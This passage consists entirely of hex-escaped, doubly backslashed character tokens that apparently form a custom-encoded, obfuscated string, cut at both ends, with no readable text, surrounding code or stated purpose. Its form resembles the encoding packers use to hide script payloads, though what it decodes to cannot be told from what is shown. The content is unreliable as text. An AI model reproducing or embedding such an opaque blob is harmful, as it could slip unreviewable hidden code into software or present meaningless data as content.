x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x